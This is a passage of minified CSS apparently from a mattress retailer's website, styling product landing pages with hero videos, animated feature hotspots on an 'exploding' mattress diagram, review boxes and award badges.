.feature-side{top:65.5%;left:35%;animation-delay:.4s}main.page.hybrid-premier-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.hybrid-premier-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.hybrid-premier-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.hybrid-premier-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.hybrid-premier-lp .exploding-mattress .feature-ripples,main.page.hybrid-premier-lp .exploding-mattress .feature-ripples:before,main.page.hybrid-premier-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.hybrid-premier-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.hybrid-premier-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.hybrid-premier-lp .exploding-mattress .tooltip-open{z-index:2}main.page.hybrid-premier-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.hybrid-premier-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.hybrid-premier-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.hybrid-premier-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.hybrid-premier-lp .block-video-hero .hero-content{margin-left:0;margin-right:0}main.page.hybrid-premier-lp .hero{position:relative;display:flex;align-items:flex-end;justify-content:center;overflow:hidden;text-align:center;color:#fff}main.page.hybrid-premier-lp .hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}@media(max-width:539px){main.page.hybrid-premier-lp .hero-content .em-br em::before{display:inherit}}main.page.hybrid-premier-lp .hero .hero-background-vid{position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:540px){main.page.hybrid-premier-lp .hero .hero-background-vid{height:450px}}@media(min-width:768px){main.page.hybrid-premier-lp .hero .hero-background-vid{height:auto}}main.page.hybrid-premier-lp .hero .container{position:relative;z-index:1;padding-bottom:36px}@media(min-width:768px){main.page.hybrid-premier-lp .hero .container{padding-bottom:55px}}@media(min-width:1128px){main.page.hybrid-premier-lp .hero .container{padding-bottom:70px}}@media(min-width:1600px){main.page.hybrid-premier-lp .hero .container{padding-bottom:108px}}@media(max-width:767px){main.page.hybrid-premier-lp .new-mattress .column+.column,main.page.hybrid-premier-lp .why-purple .column+.column{margin-top:48px}}main.page.hybrid-premier-lp .pick-your-feel .non-mobile-grid-image{position:relative;height:81.47px;padding:0 36px}@media(max-width:767px){main.page.hybrid-premier-lp .pick-your-feel .non-mobile-grid-image{display:none}}main.page.hybrid-premier-lp .pick-your-feel .non-mobile-grid-image img{position:absolute;bottom:10px;left:0}main.page.hybrid-premier-lp .pick-your-feel .mobile-grid-image{display:none}@media(max-width:767px){main.page.hybrid-premier-lp .pick-your-feel .mobile-grid-image{display:block}}main.page.hybrid-premier-lp .pick-purple{overflow:hidden}@media(max-width:767px){main.page.hybrid-premier-lp .pick-purple .column+.column{margin-top:16px}}@media(max-width:539px){main.page.hybrid-premier-lp .pick-purple .col-sm-6+.col-sm-6{margin-top:48px}}main.page.hybrid-premier-lp .pick-purple svg{height:29px}main.page.hybrid-premier-lp .pick-purple-column{width:100%}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-column{display:flex;flex-direction:column}}main.page.hybrid-premier-lp .pick-purple-column h5{display:flex;align-items:center;justify-content:center;text-align:center;height:58px;text-transform:uppercase;color:#fff;padding:0 20px}@media(min-width:540px){main.page.hybrid-premier-lp .pick-purple-content{display:flex;align-items:flex-start}}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-content{flex-grow:1;flex-direction:column;max-width:100%}}main.page.hybrid-premier-lp .pick-purple-image{text-align:center;margin-bottom:47px}@media(min-width:540px) and (max-width:767px){main.page.hybrid-premier-lp .pick-purple-image{flex-shrink:0;flex-basis:35%;margin-right:48px}}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-image{width:100%;height:154px;display:flex;align-items:flex-end;justify-content:center}}main.page.hybrid-premier-lp .pick-purple-image-large{height:280px}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-image-large{height:400px}}main.page.hybrid-premier-lp .pick-purple-image-large img{max-width:none;max-height:100%;width:auto}@media(min-width:540px){main.page.hybrid-premier-lp .pick-purple-main{flex-grow:1;display:flex;flex-direction:column;max-width:100%}}main.page.hybrid-premier-lp .pick-purple-main ul{list-style-type:none;padding:0;margin:23px 0 32px}main.page.hybrid-premier-lp .pick-purple-main li{display:flex;align-items:flex-start}main.page.hybrid-premier-lp .pick-purple-main li:before{flex-shrink:0;display:block;content:'';width:15px;height:11px;margin:5px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23e6e6e8' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.hybrid-premier-lp .pick-purple-main li+li{margin-top:16px}main.page.hybrid-premier-lp .pick-purple-main p{color:#341458}main.page.hybrid-premier-lp .pick-purple-list{margin-top:23px;padding-top:20px;border-top:1px solid #e6e6e8}main.page.hybrid-premier-lp .pick-purple-footer{display:flex;justify-content:center;align-items:center}@media(min-width:540px){main.page.hybrid-premier-lp .pick-purple-footer{justify-content:flex-start}}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-footer{margin-top:auto}}main.page.hybrid-premier-lp .pick-purple-footer p{margin-left:16px}main.page.hybrid-premier-lp .review-box{text-align:center;display:flex;flex-direction:column;width:100%}main.page.hybrid-premier-lp .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}main.page.hybrid-premier-lp .review-footer p{font-size:12px;margin:8px 0 23px}main.page.hybrid-premier-lp .review .em-special em{margin:0 5px}main.page.hybrid-premier-lp .review h5{color:#45166a;font-weight:600}main.page.hybrid-premier-lp .review-image{max-height:182px}main.page.hybrid-premier-lp .stars{width:120px;margin:0 auto}main.page.hybrid-premier-lp .stars-large{width:159px;margin:24px auto 0}main.page.hybrid-premier-lp .stars-large img{width:100%}main.page.hybrid-premier-lp .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}main.page.hybrid-premier-lp .block-half-image .image.background-position-left{background-position:left}@media(max-width:1127px){main.page.hybrid-premier-lp .mobile-break{display:block}}main.page.hybrid-premier-lp .awards-section .bg-purple-gradient,main.page.hybrid-premier-lp .awards-section main.page.black-friday .mattresses .original-mat,main.page.black-friday .mattresses main.page.hybrid-premier-lp .awards-section .original-mat{background:linear-gradient(0deg,#451769 71.64%,#644577 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25)}main.page.hybrid-premier-lp .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.hybrid-premier-lp .awards-section h3{font-size:16px}main.page.hybrid-premier-lp .awards-section h3 em{font-size:12px}}main.page.hybrid-premier-lp .awards-section .floatie-content{padding:10px}main.page.hybrid-premier-lp .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.hybrid-premier-lp .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.hybrid-premier-lp .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.hybrid-premier-lp .awards-section .jd-image{margin-right:0}main.page.hybrid-premier-lp .awards-section .jd-image img{width:80%}}main.page.hybrid-mattress-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.hybrid-mattress-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.hybrid-mattress-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.hybrid-mattress-lp .exploding-mattress .explosion-vid{width:100%}main.page.hybrid-mattress-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.hybrid-mattress-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.hybrid-mattress-lp .exploding-mattress .feature{width:36px;height:36px}main.page.hybrid-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.hybrid-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.hybrid-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.hybrid-mattress-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.hybrid-mattress-lp .exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.hybrid-mattress-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.hybrid-mattress-lp .exploding-mattress .feature-cover{top:22.5%;left:25%;animation-delay:0s}main.page.hybrid-mattress-lp .exploding-mattress .feature-grid{top:33.5%;left:50%;animation-delay:.1s}main.page.hybrid-mattress-lp .exploding-mattress .feature-coils{top:55.5%;left:63%;animation-delay:.2s}main.page.hybrid-mattress-lp .exploding-mattress .feature-side{top:67%;left:35%;animation-delay:.4s}main.page.hybrid-mattress-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.hybrid-mattress-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.hybrid-mattress-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples,main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples:before,main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.hybrid-mattress-lp .exploding-mattress .tooltip-open{z-index:2}main.page.hybrid-mattress-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.hybrid-mattress-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.hybrid-mattress-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.hybrid-mattress-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.hybrid-mattress-lp .block-video-hero .hero-content{margin-left:0;margin-right:0}main.page.hybrid-mattress-lp .hero{position:relative;display:flex;align-items:flex-end;justify-content:center;overflow:hidden;text-align:center;color:#fff}main.page.hybrid-mattress-lp .hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}@media(max-width:539px){main.page.hybrid-mattress-lp .hero-content .em-br em::before{display:inherit}}main.page.hybrid-mattress-lp .hero .hero-background-vid{position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:540px){main.page.hybrid-mattress-lp .hero .hero-background-vid{height:450px}}@media(min-width:768px){main.page.hybrid-mattress-lp .hero .hero-background-vid{height:auto}}main.page.hybrid-mattress-lp .hero .container{position:relative;z-index:1;padding-bottom:36px}@media(min-width:768px){main.page.hybrid-mattress-lp .hero .container{padding-bottom:55px}}@media(min-width:1128px){main.page.hybrid-mattress-lp .hero .container{padding-bottom:70px}}@media(min-width:1600px){main.page.hybrid-mattress-lp .hero .container{padding-bottom:108px}}@media(max-width:767px){main.page.hybrid-mattress-lp .new-mattress .column+.column,main.page.hybrid-mattress-lp .why-purple .column+.column{margin-top:48px}}main.page.hybrid-mattress-lp .pick-purple{overflow:hidden}@media(max-width:767px){main.page.hybrid-mattress-lp .pick-purple .column+.column{margin-top:16px}}@media(max-width:539px){main.page.hybrid-mattress-lp .pick-purple .col-sm-6+.col-sm-6{margin-top:48px}}main.page.hybrid-mattress-lp .pick-purple svg{height:29px}main.page.hybrid-mattress-lp .pick-purple-column{width:100%}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-column{display:flex;flex-direction:column}}main.page.hybrid-mattress-lp .pick-purple-column h5{display:flex;align-items:center;justify-content:center;text-align:center;height:58px;text-transform:uppercase;color:#fff;padding:0 20px}@media(min-width:540px){main.page.hybrid-mattress-lp .pick-purple-content{display:flex;align-items:flex-start}}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-content{flex-grow:1;flex-direction:column;max-width:100%}}main.page.hybrid-mattress-lp .pick-purple-image{text-align:center;margin-bottom:47px}@media(min-width:540px) and (max-width:767px){main.page.hybrid-mattress-lp .pick-purple-image{flex-shrink:0;flex-basis:35%;margin-right:48px}}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-image{width:100%;height:154px;display:flex;align-items:flex-end;justify-content:center}}main.page.hybrid-mattress-lp .pick-purple-image-large{height:280px}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-image-large{height:400px}}main.page.hybrid-mattress-lp .pick-purple-image-large img{max-width:none;max-height:100%;width:auto}@media(min-width:540px){main.page.hybrid-mattress-lp .pick-purple-main{flex-grow:1;display:flex;flex-direction:column;max-width:100%}}main.page.hybrid-mattress-lp .pick-purple-main ul{list-style-type:none;padding:0;margin:23px 0 32px}main.page.hybrid-mattress-lp .pick-purple-main li{display:flex;align-items:flex-start}main.page.hybrid-mattress-lp .pick-purple-main li:before{flex-shrink:0;display:block;content:'';width:15px;height:11px;margin:5px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23e6e6e8' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.hybrid-mattress-lp .pick-purple-main li+li{margin-top:16px}main.page.hybrid-mattress-lp .pick-purple-main p{color:#341458}main.page.hybrid-mattress-lp .pick-purple-list{margin-top:23px;padding-top:20px;border-top:1px solid #e6e6e8}main.page.hybrid-mattress-lp .pick-purple-footer{display:flex;justify-content:center;align-items:center}@media(min-width:540px){main.page.hybrid-mattress-lp .pick-purple-footer{justify-content:flex-start}}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-footer{margin-top:auto}}main.page.hybrid-mattress-lp .pick-purple-footer p{margin-left:16px}main.page.hybrid-mattress-lp .review-box{text-align:center;display:flex;flex-direction:column;width:100%}main.page.hybrid-mattress-lp .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}main.page.hybrid-mattress-lp .review-footer p{font-size:12px;margin:8px 0 23px}main.page.hybrid-mattress-lp .review .em-special em{margin:0 5px}main.page.hybrid-mattress-lp .review h5{color:#45166a;font-weight:600}main.page.hybrid-mattress-lp .review-image{max-height:182px}main.page.hybrid-mattress-lp .stars{width:120px;margin:0 auto}main.page.hybrid-mattress-lp .stars-large{width:159px;margin:24px auto 0}main.page.hybrid-mattress-lp .stars-large img{width:100%}main.page.hybrid-mattress-lp .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}main.page.hybrid-mattress-lp .block-half-image .image.background-position-left{background-position:left}@media(max-width:1127px){main.page.hybrid-mattress-lp .mobile-break{display:block}}main.page.hybrid-mattress-lp .awards-section .bg-purple-gradient,main.page.hybrid-mattress-lp .awards-section main.page.black-friday .mattresses .original-mat,main.page.black-friday .mattresses main.page.hybrid-mattress-lp .awards-section .original-mat{background:linear-gradient(0deg,#451769 71.64%,#644577 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25)}main.page.hybrid-mattress-lp .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.hybrid-mattress-lp .awards-section h3{font-size:16px}main.page.hybrid-mattress-lp .awards-section h3 em{font-size:12px}}main.page.hybrid-mattress-lp .awards-section .floatie-content{padding:10px}main.page.hybrid-mattress-lp .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.hybrid-mattress-lp .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.hybrid-mattress-lp .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.hybrid-mattress-lp .awards-section .jd-image{margin-right:0}main.page.hybrid-mattress-lp .awards-section .jd-image img{width:80%}}main.page.purple-mattress-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.purple-mattress-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.purple-mattress-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.purple-mattress-lp .exploding-mattress .explosion-vid{width:100%}main.page.purple-mattress-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.purple-mattress-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.purple-mattress-lp .exploding-mattress .feature{width:36px;height:36px}main.page.purple-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.purple-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.purple-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.purple-mattress-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.purple-mattress-lp .exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.purple-mattress-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.purple-mattress-lp .exploding-mattress .feature-cover{top:26%;left:21%;animation-delay:0s}main.page.purple-mattress-lp .exploding-mattress .feature-hep{top:40%;left:50%;animation-delay:.1s}main.page.purple-mattress-lp .exploding-mattress .feature-comfort-foam{top:57%;left:35%;animation-delay:.3s}main.page.purple-mattress-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.purple-mattress-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.purple-mattress-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.purple-mattress-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.purple-mattress-lp .exploding-mattress .feature-ripples,main.page.purple-mattress-lp .exploding-mattress .feature-ripples:before,main.page.purple-mattress-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.purple-mattress-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.purple-mattress-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.purple-mattress-lp .exploding-mattress .tooltip-open{z-index:2}main.page.purple-mattress-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.purple-mattress-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.purple-mattress-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.purple-mattress-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.purple-mattress-lp .hero{position:relative;display:flex;align-items:flex-end;justify-content:center;overflow:hidden;text-align:center;color:#fff}main.page.purple-mattress-lp .hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}@media(max-width:539px){main.page.purple-mattress-lp .hero-content .em-br em::before{display:inherit}}main.page.purple-mattress-lp .hero .hero-background-vid{position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:540px){main.page.purple-mattress-lp .hero .hero-background-vid{height:450px}}@media(min-width:768px){main.page.purple-mattress-lp .hero .hero-background-vid{height:auto}}main.page.purple-mattress-lp .hero .container{position:relative;z-index:1;padding-bottom:36px}@media(min-width:768px){main.page.purple-mattress-lp .hero .container{padding-bottom:55px}}@media(min-width:1128px){main.page.purple-mattress-lp .hero .container{padding-bottom:70px}}@media(min-width:1600px){main.page.purple-mattress-lp .hero .container{padding-bottom:108px}}@media(max-width:767px){main.page.purple-mattress-lp .new-mattress .column+.column,main.page.purple-mattress-lp .why-purple .column+.column{margin-top:48px}}main.page.purple-mattress-lp .block-no-pressure.p-y-section,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box1,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box2,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box1,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box2,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box1,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box2,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box1,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box2,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box1,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box2,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box1,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box2,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box2{padding-bottom:26px}@media(min-width:768px){main.page.purple-mattress-lp .block-no-pressure.p-y-section,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box1,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box2,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box1,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box2,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box1,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box2,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box1,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box2,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box1,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box2,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box1,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box2,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box2{padding-bottom:72px}}@media(min-width:1128px){main.page.purple-mattress-lp .block-no-pressure.p-y-section,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box1,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box2,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box1,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box2,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box1,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box2,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box1,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box2,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box1,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box2,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box1,.block-double-block main.page.purple-mattress-lp 